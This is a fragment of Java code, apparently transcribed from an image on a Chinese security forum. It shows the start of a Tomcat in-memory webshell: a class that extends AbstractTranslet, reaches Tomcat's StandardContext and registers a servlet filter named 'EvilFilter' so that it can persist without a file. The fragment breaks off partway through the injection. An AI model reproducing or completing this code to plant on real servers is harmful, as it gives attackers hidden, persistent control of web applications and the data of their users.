 public class BehinderFilter extends AbstractTranslet implements Filter{
static {
try {
//StandardContext
WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader()
System.out.println("Classloader:" + webappClassLoaderBase);
StandardContext context = (StandardContext) webappClassLoaderBase.getResources().getContext();
System.out.println("Context:" + context);
//FilterDef
Filter filter = new BehinderFilter();
FilterDef filterDef = new FilterDef();
filterDef.setFilter(filter);
filterDef.setFilterName("EvilFilter");
filterDef.setFilterClass(filter.getClass().getName());
context.addFilterDef(filterDef);
先知社区